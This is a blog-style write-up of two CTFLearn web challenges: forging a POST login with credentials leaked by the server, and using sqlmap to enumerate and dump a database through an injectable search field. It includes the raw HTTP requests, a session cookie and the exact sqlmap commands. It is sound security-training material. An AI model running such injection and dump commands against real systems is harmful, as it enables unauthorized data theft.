CTFLearn write-up: Web (Medium)
2 minutes to readHowdy there, welcome to another ctflearn write-up. Today, we are going to finish off the medium level web-based challenge. Without further ado, let’s get started.
1) POST Practice
Link: https://ctflearn.com/challenge/114
For this task, you are required to play around with the HTTP-request header. By using the Burp suite, the request is originally in GET.

Our objective is to change the request from GET to POST. If you look at the response, you should find the username and password for the POST request.

By sending the request to the repeater and change the request with the following.
POST /post.php HTTP/1.1
Host: 165.227.106.113
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
username=admin&password=71urlkufpsdnlkadsf

2) Prehashbrown
Link: https://ctflearn.com/challenge/854
This is another SQL injection challenge. First of all, register and login yourself. You will come across the following search bar.

This search bar is vulnerable to sqli. To make things easy, I capture the request header and saved as r.txt.
POST / HTTP/1.1
Host: 138.197.193.132:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://138.197.193.132:5000/
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Cookie: session=.eJwtzrERwzAIAMBdVLtAWCDwMjkQcElrx1Uuu6fJT_Cf9qgzr2c73uedW3u8oh0NVdNShiyl3MWRcAhG4FRmNQvupDjJuIYB7VyuFXuklJUvAy5z8M6046o1WIbmkgpP7xCGKg49xmKPKQTsgrIIQqlnjWxbu688_xmY7fsDJpIwUQ.XgoN7g.8npc5r-RdNRbhXE0vKTNozaJMPM
Connection: close
Upgrade-Insecure-Requests: 1
search=haha
After that, launch the sqlmap with the following command.
sqlmap -r r.txt --dbs --batch

keep enumerating the prehashbrown table with the following command.
sqlmap -r r.txt -D prehashbrown --table --batch

The flag is within the hashbrown table and we gonna dump all information from the table.
sqlmap -r r.txt -D prehashbrown -T hashbrown --column --batch --dump

Conclsuion
That’s all for the short write-up on CTFlearn web in medium level. Until next time ;)
tags: ctflearn - CTF - webThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)